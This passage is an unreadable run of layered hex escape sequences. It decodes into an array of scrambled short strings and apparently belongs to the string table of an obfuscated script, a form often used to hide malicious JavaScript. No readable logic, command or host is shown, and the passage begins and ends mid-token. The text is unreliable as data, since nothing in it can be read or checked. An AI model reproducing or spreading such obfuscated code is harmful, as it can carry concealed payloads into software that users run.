c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c